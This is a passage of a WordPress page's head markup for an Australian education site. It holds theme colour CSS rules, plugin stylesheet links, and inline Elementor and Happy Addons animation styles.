.archive_dep .content .ova-content .icon span,
.ova_box_learnmore .content,
.ovaev-content.content-grid .date-event .date,
.sidebar-event .widget_feature_event .event-feature .item-event .date-event .date,
.single_event .event_content .event_intro .wrap-date-time-loc .wrap-date,
.single_event .event_content .event_intro .wrap-date-time-loc .wrap-time,
.single_event .event_content .event_intro .wrap-date-time-loc .wrap-loc,
.single_event .event_content .tab-Location ul.nav li.nav-item a.active::after,
.single_event .event_content .tab-Location ul.nav li.nav-item a:hover::after,
.single_event .event_content .event-related .item-event .date-event .date,
.ova_time_countdown .ova-button a:hover,
.ova-team-slider .owl-dots .owl-dot.active span,
.archive_event_type3 .filter-cat-event ul li.active a,
.archive_event_type3 .filter-cat-event ul li a:hover,
.wrap-portfolio .archive-por .content-por .ovapor-item .content-item .readmore a,
.wrap-portfolio .archive-por ul.list-cat-por li:hover a,
.wrap-portfolio .archive-por ul.list-cat-por li.active a,
.wrap-portfolio .archive-por .ova_more_por .ova-load-more-por,
.wrap-portfolio .archive-por .ova-nodata span,
.woocommerce .ova-shop-wrap .content-area ul.products li.product .button,
.woocommerce .ova-shop-wrap .content-area ul.products li.product a.added_to_cart,
.woocommerce .ova-shop-wrap .content-area .product .summary .cart .single_add_to_cart_button,
.woocommerce .ova-shop-wrap .content-area .product .woocommerce-tabs .woocommerce-Tabs-panel #reviews #review_form_wrapper #review_form #respond .comment-form .form-submit input,
.woocommerce .ova-shop-wrap .woo-sidebar .widget_price_filter .price_slider_wrapper .price_slider .ui-slider-range,.woocommerce .ova-shop-wrap .woo-sidebar .widget_price_filter .price_slider_wrapper .price_slider_amount .button:hover,
.woocommerce .woocommerce-cart-form table.shop_table tbody tr td.actions .button,
.woocommerce .cart-collaterals .cart_totals .shop_table tr.woocommerce-shipping-totals .woocommerce-shipping-calculator .button:hover,
.woocommerce .cart-collaterals .cart_totals .checkout-button,
.woocommerce-checkout #payment .place-order #place_order,
.woocommerce-checkout form.checkout_coupon .button,
.egovt_404_page .egovt-go-home a:hover,
.ova-history .wp-item .wp-year .dot .dot2,
.ova_feature.version_3 .items:hover,
.ova-document-list .icon-doc,
.ovaev-event-element .date-event .date,
.ova_feature.version_2 .items:hover .icon,
.egovt_heading_border_left:after,
.ova_list_link,
.ova_por_slide.por_element .ovapor-item .content-item .readmore a:hover,
.ova_por_slide.por_element .owl-dots .owl-dot.active span,
.ova_contact_slide .slide-contact .item h3,
.ova_contact_slide .owl-dots .owl-dot.active span,
.woocommerce #customer_login .woocommerce-form.woocommerce-form-login .woocommerce-form-login__submit,
.woocommerce #customer_login .woocommerce-form.woocommerce-form-register .woocommerce-form-register__submit,
.woocommerce ul.egovt-login-register-woo li.active a::after,
.woocommerce .woocommerce-message a.button,
.woocommerce form.woocommerce-form-login.login .woocommerce-form-login__submit,
#scrollUp,
.ova_feature_box.version_2:hover,
.ova_feature_box.version_2:hover .ova-image a:after,
.single-post-egovt article.post-wrap .ova-next-pre-post .ova-slash:hover span,
.single_event .event_content .ova-next-pre-post .ova-slash:hover span,
.wrap-portfolio .single-por .single-foot-por .ova-next-pre-post .ova-slash:hover span,
.wrap-portfolio .archive-por .content-por.grid-portfolio .ovapor-item .content-item .readmore a:hover,
.wrap-related-por .related-por .ovapor-item .content-item .readmore a:hover,
.elementor-widget-ova_menu .ova_nav ul.menu .dropdown-menu li.active > a,
.elementor-widget-ova_menu .ova_nav ul.menu .dropdown-menu li > a:hover,
.elementor-widget-ova_menu .ova_nav ul.menu .dropdown-menu li a:after,
.ovatheme_header_default nav.navbar ul.dropdown-menu li a:before,
.sidebar .widget.widget_categories li > a:before, 
.sidebar .widget.widget_archive li > a:before,
.sidebar .widget.widget_links li > a:before,
.sidebar .widget.widget_meta li > a:before,
.sidebar .widget.widget_nav_menu li > a:before,
.sidebar .widget.widget_pages li > a:before,
.sidebar .widget.widget_recent_entries li > a:before,
.sidebar .widget.widget_product_categories li > a:before,
.ova_archive_dep_slide .ova_dep_slide .owl-dots .owl-dot.active span,
.ova-team-slider-2 .owl-dots .owl-dot.active span,
.ovaev-event-element.ovaev-event-slide .owl-nav button.owl-prev:hover,
.ovaev-event-element.ovaev-event-slide .owl-nav button.owl-next:hover,
.ova-blog-slide.blog-grid .owl-nav button:hover,
.ovaev-event-element.ovaev-event-slide .owl-dots .owl-dot.active span,
.ova-blog-slide.blog-grid .owl-dots .owl-dot.active span,
.ova_feature_box_2 .ova-content:hover .icon,
.ova_feature_box_3 .readmore a,
.ova_box_feature_2:hover,
.ova_box_resource_2 .list-link li a:before,
.pagination-wrapper .blog_pagination .pagination li.active a,
.pagination-wrapper .blog_pagination .pagination li a:hover

{
	background-color: #ff3514;
}

.elementor-widget-ova_menu .ova_nav ul.menu .dropdown-menu li.active
{
	border-bottom-color: #ff3514 !important;
}

.blog_pagination .pagination li.active a,
.blog_pagination .pagination li a:hover,
.blog_pagination .pagination li a:focus,
.sidebar .widget.widget_custom_html .ova_search form .search button,
.mailchimp_custom input[type="submit"],
.contact-form-egovt input[type="submit"],
.ova-form-mail input[type="submit"],
.ova_doc_wrap.archive-doc .ova_doc_content .items-doc .doc-readmore a:hover,
.archive_dep .content .ova-content .readmore:hover,
.search_archive_event form .wrap-ovaev_submit .ovaev_submit,
.ovaev-content.content-list .event-readmore a:hover,
.sidebar-event .widget_feature_event .event-feature .item-event .desc .event_post .button_event .view_detail:hover,
.single_event .event_content .event-related .item-event .desc .event_post .button_event .view_detail:hover,
.woocommerce .ova-shop-wrap .content-area .woocommerce-pagination ul.page-numbers li .page-numbers.current,
.woocommerce .ova-shop-wrap .content-area .woocommerce-pagination ul.page-numbers li .page-numbers:hover,
.woocommerce .ova-shop-wrap .content-area .woocommerce-pagination ul.page-numbers li .page-numbers:focus,
.woocommerce .woocommerce-cart-form table.shop_table tbody tr td.product-remove a:hover,
.woocommerce .woocommerce-cart-form table.shop_table tbody tr td.actions .coupon .button:hover,
.egovt_404_page .search-form input[type="submit"],
.ova-history .wp-item:hover .wp-year .dot span.dot1,
.ovaev-content.content-grid .desc .event_post .button_event .view_detail:hover
{
	background-color: #ff3514;
	border-color: #ff3514;
}

article.post-wrap.sticky,
.egovt-border-color .elementor-element-populated,
.ova_contact_slide .owl-carousel .owl-nav > button:hover,
blockquote,
blockquote.has-text-align-right
{
	border-color: #ff3514;
}
.egovt-button-color-border-general.elementor-widget-button .elementor-button:hover,
.egovt-button-color-border-header.elementor-widget-button .elementor-button:hover,
.ovaev-event-element .desc .event_post .button_event .view_detail:hover
{
	color: #ff3514;
	border-color: #ff3514;
}

.egovt-tab.elementor-widget-tabs .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-tab-desktop-title.elementor-active,
.wrap-portfolio .archive-por .ova_more_por .ova-loader,
.woocommerce .ova-shop-wrap .content-area .product .woocommerce-tabs ul.tabs li.active
{
	border-top-color: #ff3514;
}

.wp-block-button.is-style-outline{
	
	
	
		color: #ff3514;
	
}
.wp-block-button a{
	background-color: #ff3514;
}


/*# sourceURL=egovt-style-inline-css */
</style>
<link rel='stylesheet' id='ova-google-fonts-css' href='//fonts.googleapis.com/css?family=Nunito+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CCabin%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://ztaedu.com.au/wp-content/plugins/recent-posts-widget-with-thumbnails/recent-posts-widget-with-thumbnails-public-style.min.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css' href='https://ztaedu.com.au/wp-content/plugins/ova-framework/assets/libs/prettyphoto/css/prettyphoto.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://ztaedu.com.au/wp-content/plugins/ova-framework/assets/libs/owl-carousel/assets/owl.carousel.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://ztaedu.com.au/wp-content/plugins/ova-framework/assets/libs/flaticon/font/flaticon.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ztaedu.com.au/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1728553500' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
@-webkit-keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@-webkit-keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@-webkit-keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@-webkit-keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@-webkit-keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@-webkit-keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@-webkit-keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@-webkit-keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-webkit-keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.ha_fadeIn{-webkit-animation-name:ha_fadeIn;animation-name:ha_fadeIn}.ha_zoomIn{-webkit-animation-name:ha_zoomIn;animation-name:ha_zoomIn}.ha_rollIn{-webkit-animation-name:ha_rollIn;animation-name:ha_rollIn}.ha_bounce{-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-name:ha_bounce;animation-name:ha_bounce}.ha_bounceIn{-webkit-animation-name:ha_bounceIn;animation-name:ha_bounceIn;-webkit-animation-duration:.75s;-webkit-animation-duration:calc(var(--animate-duration)*.75);animation-duration:.75s;animation-duration:calc(var(--animate-duration)*.75)}.ha_flipInX,.ha_flipInY{-webkit-animation-name:ha_flipInX;animation-name:ha_flipInX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.ha_flipInY{-webkit-animation-name:ha_flipInY;animation-name:ha_flipInY}.ha_swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:ha_swing;animation-name:ha_swing}.ha_slideInDown{-webkit-animation-name:ha_slideInDown;animation-name:ha_slideInDown}.ha_slideInUp{-webkit-animation-name:ha_slideInUp;animation-name:ha_slideInUp}.ha_slideInLeft{-webkit-animation-name:ha_slideInLeft;animation-name:ha_slideInLeft}.ha_slideInRight{-webkit-animation-name:ha_slideInRight;animation-name:ha_slideInRight}.ha-css-transform-yes{-webkit-transition-duration:var(--ha-tfx-transition-duration, .2s);transition-duration:var(--ha-tfx-transition-duration, .2s);-webkit-transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0));transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0))}.ha-css-transform-yes:hover{-webkit-transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)));transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)))}.happy-addon>.elementor-widget-container{word-wrap:break-word;overflow-wrap:break-word}.happy-addon>.elementor-widget-container,.happy-addon>.elementor-widget-container *{-webkit-box-sizing:border-box;box-sizing:border-box}.happy-addon p:empty{display:none}.happy-addon .elementor-inline-editing{min-height:auto!important}.happy-addon-pro img{max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.ha-screen-reader-text{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);margin:-1px;padding:0;width:1px;height:1px;border:0;word-wrap:normal!important;-webkit-clip-path:inset(50%);clip-path:inset(50%)}.ha-has-bg-overlay>.elementor-widget-container{position:relative;z-index:1}.ha-has-bg-overlay>.elementor-widget-container:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-popup--is-enabled .ha-js-popup,.ha-popup--is-enabled .ha-js-popup img{cursor:-webkit-zoom-in!important;cursor:zoom-in!important}.mfp-wrap .mfp-arrow,.mfp-wrap .mfp-close{background-color:transparent}.mfp-wrap .mfp-arrow:focus,.mfp-wrap .mfp-close:focus{outline-width:thin}.ha-advanced-tooltip-enable{position:relative;cursor:pointer;--ha-tooltip-arrow-color:black;--ha-tooltip-arrow-distance:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content{position:absolute;z-index:999;display:none;padding:5px 0;width:120px;height:auto;border-radius:6px;background-color:#000;color:#fff;text-align:center;opacity:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content::after{position:absolute;border-width:5px;border-style:solid;content:""}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.no-arrow::after{visibility:hidden}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.show{display:inline-block;opacity:1}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body.elementor-editor-active .happy-addon.ha-gravityforms .gform_wrapper{display:block!important}.ha-scroll-to-top-wrap.ha-scroll-to-top-hide{display:none}.ha-scroll-to-top-wrap.edit-mode,.ha-scroll-to-top-wrap.single-page-off{display:none!important}.ha-scroll-to-top-button{position:fixed;right:15px;bottom:15px;z-index:9999;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:50px;height:50px;border-radius:50px;background-color:#5636d1;color:#fff;text-align:center;opacity:1;cursor:pointer;-webkit-transition:all .3s;transition:all .3s}.ha-scroll-to-top-button i{color:#fff;font-size:16px}.ha-scroll-to-top-button:hover{background-color:#e2498a}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='style-elementor-css' href='https://ztaedu.com.au/wp-content/plugins/ova-framework/assets/css/style-elementor.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://ztaedu.com.au/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='eael-10419-css' href='https://ztaedu.com.au/wp-content/uploads/essential-addons-elementor/eael-10419.min.css?ver=1726026718' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://ztaedu.com.au/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.31.0' type='text/css' media='all' />
<style id='elementor-icons-inline-css' type='text/css'>

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
